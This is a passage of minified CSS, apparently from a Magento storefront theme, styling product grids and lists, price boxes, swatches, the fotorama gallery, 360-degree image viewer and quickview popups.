img:hover{opacity:1}.about-us2-services{justify-content:space-between}.about-us2-services ul li{padding:8px 0}.about-people.people-v2 .list-item-people .member-image{position:relative;overflow:hidden}.about-people.people-v2 .list-item-people .amely-team-members img{display:block;margin:0 auto;width:100%;transition:all .5s ease}.about-people.people-v2 .list-item-people .amely-team-members:hover img{transform:scale(1.05)}.about-people.people-v2 .list-item-people .amely-team-members:hover:after{border-right-color:#f8f8f8}.about-people.people-v2 .list-item-people .amely-team-members .author-info{margin-bottom:60px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name,.about-people.people-v2 .list-item-people .amely-team-members .author-info .infomation{font-size:14px;line-height:24px;padding:0 10px}.about-people.people-v2 .list-item-people .amely-team-members .author-info .name{color:#333}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url('../images/360_deg_icon.png');background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:.8}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.toolbar-loadmore{margin-top:32px}.toolbar-loadmore .btn-loadmore.loading{background-image:url('../images/three-dots-white.svg');background-repeat:no-repeat;background-position:center;background-size:50px}.toolbar-loadmore .btn-loadmore.loading span{opacity:0}dl.product.options.list{margin-bottom:0;line-height:1.2}dl.product.options.list:after{content:"";display:table;clear:both}dl.product.options.list dt,dl.product.options.list dd{float:left;margin:0 0 7px;vertical-align:top;line-height:inherit}dl.product.options.list dt{clear:left;margin-right:3px;font-size:13px}dl.product.options.list dt:after{content:":"}.products.wrapper+.toolbar-products{margin-bottom:0;margin-top:25px !important}.products.wrapper+.toolbar-products .pages{margin:0 auto;display:block}.products.wrapper+.toolbar-products .modes,.products.wrapper+.toolbar-products .toolbar-amount,.products.wrapper+.toolbar-products .limiter,.products.wrapper+.toolbar-products .sorter{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#333;font-weight:700;font-size:16px}.price-box .price-label{display:none}.price-box .old-price{margin-right:10px;float:left;vertical-align:top;margin-top:2px}.price-box .old-price .price{font-size:14px;color:#aaa;font-weight:600;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.product-label{background-color:#fbaf5d;color:#fff;font-size:15px;font-weight:500;line-height:1;padding:4.5px 13px;text-transform:uppercase;min-width:50px;text-align:center;position:absolute;top:15px;left:0}.product-label.sale-label{background-color:#4accb0}.product-item-image span.product-image-photo{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:1px solid #eee;background-image:url(../images/oval.svg);background-position:center;background-repeat:no-repeat;background-size:30px;opacity:0;visibility:hidden}.product-item-image span.product-image-photo.swatch-option-loading{opacity:1;visibility:visible}.page-products-full-width .column.main .block.filter:not(.active) .container{max-width:unset}.category-view .category-image{margin-bottom:50px}.category-view .category-image img{width:100%;height:auto}.category-view .category-description{line-height:2;margin-bottom:50px}.category-view .brand-image{margin-bottom:50px}.products-grid .owl-carousel .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav>div{left:-30px}.products-grid .owl-carousel .owl-nav>div i{display:block;line-height:36px}.products-grid .owl-carousel .owl-nav>div.owl-next{left:auto;right:-30px}.products-grid.multiple-row .owl-carousel .owl-item{padding:0}.products-grid .product-item-info{margin-bottom:35px}.products-grid .product-item-info .product-item-image{position:relative;overflow:hidden}.products-grid .product-item-info .product-item-image .product-item-photo{display:block;position:relative}.products-grid .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-grid .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0 !important;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-grid .product-item-info .product-item-image .product-item-actions{position:absolute;bottom:0;left:0;right:0;display:table;width:100%;max-width:100%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{display:table-cell;vertical-align:top;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary{transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart{width:100%;border:1px solid #525252;border-color:#333 #525252;background-color:#333;color:#fff;font-weight:500;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button span{font-size:0px;color:transparent;width:0;overflow:hidden;display:block;height:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:before{font-size:18px;color:#ababab;content:"\e60d";font-family:'themify';line-height:46px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:hover:before{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary div.mage-error{display:none !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview{width:1%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview:empty{display:none}.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{width:1%;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.products-grid .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:20px}.products-grid .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-grid .product-item-info .product-item-details{padding-top:19px}.products-grid .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:400;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.products-grid .product-item-info .product-item-details .product-buy_info{align-items:center;justify-content:space-between;flex-wrap:wrap}.products-grid .product-item-info .product-item-details .product-buy_info>.price-box,.products-grid .product-item-info .product-item-details .product-buy_info>div[class^=swatch-opt-]{margin:11px 0 0}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option{cursor:pointer}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option.text{width:auto;height:auto;padding:0;text-align:center;line-height:14px;min-width:16px;cursor:pointer;padding:0 3px;margin:0 5px 0 0}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin-top:6px}.products-grid .product-item-info .product-item-details .product-reviews-summary.empty,.products-grid .product-item-info .product-item-details .product-reviews-summary .reviews-actions,.products-grid .product-item-info .product-item-details .product-reviews-summary .rating-summary .label{display:none}.products-grid .product-item-info .product-item-image:hover .product-item-photo img.img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .product-item-info:hover .product-item-actions .actions-quickview,.products-grid .product-item-info:hover .product-item-actions .actions-primary,.products-grid .product-item-info:hover .product-item-actions .actions-compare{transform:translateY(0);opacity:1;visibility:visible}.products-list .product-item{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}.products-list .product-item .product-label{left:15px}.products-list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-list .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding:0 15px;position:relative}.products-list .product-item .product-item-info .product-item-image .photo{display:block;overflow:hidden;position:relative}.products-list .product-item .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:30px}.products-list .product-item .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-list .product-item .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-list .product-item .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-list .product-item .product-item-info .product-item-details{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:0 15px}.products-list .product-item .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:500;margin-bottom:10px}.products-list .product-item .product-item-info .product-item-details .product-item-description{margin-top:10px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-]{margin:15px 0}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option{width:20px;height:20px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option.text{width:auto;height:20px;padding:0 5px;text-align:center}.products-list .product-item .product-item-info .product-item-details .product-item-actions{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:35px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .action.tocart{padding:0 36px;height:48px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0;border-left-color:#525252}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover{color:#fff}.products-list .product-item .product-item-info:hover .product-item-image .product-item-photo img.img-hover-show{opacity:1;visibility:visible;transform:translateY(0)}.list-products .product-label{font-size:13px;padding:4px 5px}.list-products .product-item+.product-item{margin-top:30px;padding-top:30px;border-top:1px solid #eee}.list-products .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-products .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;position:relative}.list-products .product-item .product-item-info .product-item-image.lazy-img:not(.loaded){background-size:40px auto}.list-products .product-item .product-item-info .product-item-image .product-item-photo{display:block;height:0}.list-products .product-item .product-item-info .product-item-details{padding:0 0 55px 20px;-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 100px);flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.list-products .product-item .product-item-info .product-item-details .product-item-name a{line-height:1.5;font-size:16px;font-weight:400;display:block}.list-products .product-item .product-item-info .product-item-details .price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-buy_info div[class^=swatch-opt-]{margin:10px 0 0}.list-products .product-item .product-item-info .product-item-details .product-buy_info+.price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-reviews-summary.short.empty{display:none}.list-products .product-item .product-item-info .product-item-details .product-item-actions{height:40px;overflow:hidden;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;position:absolute;left:25px;bottom:0}.list-products .product-item .product-item-info .product-item-details .product-item-actions>div+div{margin-left:5px}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action{display:block;width:40px;height:40px;overflow:hidden;padding:0;line-height:40px;text-align:center;font-size:18px;color:#999;background-color:#eee;border:1px solid #eee}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action:hover{background-color:#222;color:#fff;border-color:#222}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action.tocart.tocart-loading{background-color:#fff;background-image:url('../images/oval.svg');background-size:20px}.list-products .block-content>.row.row-wrapper .product-item{margin:0 0 30px;padding:0 0 30px;border-top:0;border-bottom:1px solid #eee}.extra-gallery-sticky .row-detail-product{align-items:flex-start}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{border-color:#696969 !important}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all .3s}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:0 0;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f3d3"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:0 0;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\f3d2";font-family:"Ionicons";color:#222;font-size:30px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\f3d3"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.detail-page-grid-products{border-top:1px solid #eee;margin-top:20px;padding-top:20px}.detail-page-grid-products .content-heading{margin-bottom:50px}.catalog-product-view .page-title-wrapper{padding:30px 0}.catalog-product-view .page-title-wrapper .breadcrumbs{margin:0}.catalog-product-view .page-title-wrapper h1{font-size:0px;margin:0}.catalog-product-view .sidebar .product-brand .brand-image{border:1px solid #eee;text-align:center;padding:15px}.catalog-product-view .sidebar .product-brand .brand-image img{max-width:100% !important;max-height:150px !important;width:auto;height:auto}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:1;display:block;position:relative}.catalog-product-view .product.media .action-skip-wrapper{display:none !important}.catalog-product-view:not(.extra-gallery-fullwidth) .product.media .rotate-image{right:30px}.catalog-product-view .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:2;color:#696969}.catalog-product-view .product-info-main .price-box .price{font-size:24px}.catalog-product-view .product-info-main .price-box .special-price:after{content:" & FREE SHIPPING"}.catalog-product-view .product-info-main .price-box .old-price{margin-top:4px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:21px}.catalog-product-view .product-info-main .product-info-list-additional{border-top:1px solid #efefef;padding-top:18px;clear:left;margin-top:40px}.catalog-product-view .product-info-main .product-info-stock-sku{display:table;max-width:100%}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available{display:table-row}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before,.catalog-product-view .product-info-main .product-info-stock-sku .product-brand .type,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .type{font-size:16px;color:#333;font-weight:600;min-width:150px;display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before{content:attr(title)}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand a,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .value{display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-detail-deals+.box-tocart{margin-top:4px}.catalog-product-view .product-info-main .deal-timer{border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.catalog-product-view .product-info-main .deal-timer>div:after{content:"";display:table;clear:both}.catalog-product-view .product-info-main .deal-timer span{display:block;width:25%;text-align:center;float:left;padding:0 10px 10px}.catalog-product-view .product-info-main .deal-timer span+span{border-left:1px solid rgba(0,0,0,.1)}.catalog-product-view .product-info-main .deal-timer .countdown span{padding:15px 10px 10px;font-size:20px;font-weight:500;color:#222;line-height:1}.catalog-product-view .product-info-main .box-tocart{margin-top:24px}.catalog-product-view .product-info-main .box-tocart>.fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{margin-top:20px;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist{color:#333;text-transform:uppercase;font-weight:500;letter-spacing:.1em}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;vertical-align:middle;margin-right:9px}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before{content:"\f141"}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links{margin-top:20px}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .input-text{height:48px;width:100%;padding:0 30px;text-align:center}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .label{display:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .qty-pr{position:relative}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty{position:absolute;left:20px;top:50%;transform:translateY(-50%);font-size:40px;color:#ababab;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty:hover{color:#333}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty.plus{right:20px;left:auto}.catalog-product-view .product-info-main .box-tocart>.fieldset>.actions{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart .action.tocart{padding:11px 34px;width:100%;border-radius:40px}.catalog-product-view .product-info-main .product-addto-links a{display:block;width:48px;height:48px;text-align:center;line-height:48px;border:2px solid #e6e6e6;position:relative;overflow:hidden}.catalog-product-view .product-info-main .product-addto-links a+a{margin-left:20px}.catalog-product-view .product-info-main .product-addto-links a span{display:block;left:1000px;right:1000px;font-size:0;line-height:0;position:absolute}.catalog-product-view .product-info-main .product-addto-links a:after{font-family:"Ionicons";font-size:22px;content:"\f4a8"}.catalog-product-view .product-info-main .product-addto-links a.mailto:after{content:"\f422"}.catalog-product-view .product-detail-name .h1{font-size:28px;font-weight:400;line-height:1.6;color:#000}.catalog-product-view .product.attribute.overview{margin-top:24px;font-size:16px;line-height:2}.catalog-product-view .product.attribute.overview ol,.catalog-product-view .product.attribute.overview ul{list-style-type:square;padding-left:18px}.product-info-main .sharethis-inline-share-buttons{border-top:1px solid #eee;padding-top:25px;margin-top:25px;width:100%}.product-info-main .bundle-actions{margin-top:40px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped thead tr th{text-transform:uppercase;vertical-align:middle;color:#222;padding:10px 15px;border:1px solid #eee !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody{border:0 !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{vertical-align:middle;border:1px solid #eee !important;padding:10px 15px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.qty .input-text.qty{width:100px;padding:0 10px;text-align:center}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#222;display:block;margin-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .old-price{margin:0 10px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .price-container .price{font-size:18px}.product-info-main .product-add-form .product-options-wrapper{margin:20px 0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:23px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field>label.label{font-size:16px;font-weight:500;color:#333;margin-bottom:10px;text-transform:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice{margin-bottom:5px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice .label{font-size:14px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label{font-size:16px;font-weight:500;color:#333;margin-bottom:0}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label:after{content:":"}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option{padding-left:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:6px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option{cursor:pointer;height:30px;min-width:30px;line-height:30px;font-size:12px;font-weight:600;text-align:center;border-radius:25px;z-index:1;margin-right:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:after{display:none}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:after{display:block}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.image{background-size:cover !important}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.text{color:#ababab;background-color:#eee;padding:0 10px;width:auto}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled{cursor:default;overflow:hidden}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:before{content:"";transform:rotate(-45deg);display:block;height:2px;width:300px;position:absolute;margin:-1px 0 0 -150px;left:50%;right:0;top:50%;bottom:0;background-color:red;visibility:visible;opacity:1;border:none;z-index:2}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:after{content:"";transform:none;display:block;height:100%;width:100%;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;visibility:visible;opacity:.5;border:none;z-index:1}.product-info-main .product-add-form .bundle-options-wrapper .field.qty{margin-top:10px}.product-info-main .product-add-form .bundle-options-wrapper .field.qty>.label{display:block}.product-info-main .product-add-form .bundle-options-wrapper .field.qty .input-text.qty{width:100%;text-align:left}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle{display:none}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle+br{display:none}.product-info-main .product-add-form .bundle-options-wrapper .product-options-bottom{margin:0}.product-info-main .product-add-form .bundle-options-wrapper .product-options-wrapper>.fieldset>.required{display:none}.product-info-main .product-add-form .block-bundle-summary>.title{font-size:22px;text-transform:uppercase;color:#222}.product-info-main .product-add-form .block-bundle-summary>.title strong{font-weight:400}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li{margin-top:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li>div{padding-left:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items .label{color:#000;font-weight:400;font-size:15px;padding:0;margin:0}.product-info-main .product-add-form .block-bundle-summary .bundle-summary+.bundle-info{margin-top:20px}.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock span{color:#8bc500}.product-detail-infomation{position:relative;padding-top:20px;margin-top:20px;border-top:1px solid #eee}.product-detail-infomation .product-data-items-menu{display:table;margin:0 auto;max-width:100%}.product-detail-infomation .product-data-items-menu:after{content:"";display:table;clear:both}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:34px;padding:0 46px}.product-detail-infomation .product-data-items-menu .data.item.title a{color:#ababab}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:before{content:"("}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:after{content:")"}.product-detail-infomation .product-data-items-menu .data.item.title a:hover,.product-detail-infomation .product-data-items-menu .data.item.title.active a{color:#333}.product-detail-infomation .product-data-items-content .data.item.content{padding-top:80px}.product-detail-infomation .product-data-items-content .data.item.content .attribute.description{line-height:2;font-size:16px}.product-detail-infomation .product-data-items-content .title-accordion{display:none}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr:nth-child(2n){background-color:#f6f6f6}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr th{display:table-cell;width:30%;color:#000;border:1px solid #eee;border-radius:0;padding:10px 15px;text-align:left;font-size:14px}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr td{padding:10px 15px;text-align:left;font-size:14px;border:1px solid #eee}body.ratio-1.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-1.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-1 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:50%}body.ratio-2.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-2.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-2 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:100%}body.ratio-3.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-3.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-3 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:75%}body.ratio-4.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-4.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-4 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(400%/6)}body.ratio-5.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-5.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-5 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:25%}body.ratio-6.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-6.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-6 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(100%/3)}body.ratio-7.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-7.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-7 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:37.5%}.mfp-mgs-quickview .mfp-iframe-holder{padding:0}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:970px}@media (min-width:1200px) and (max-width:1365px){.mfp-mgs-quickview 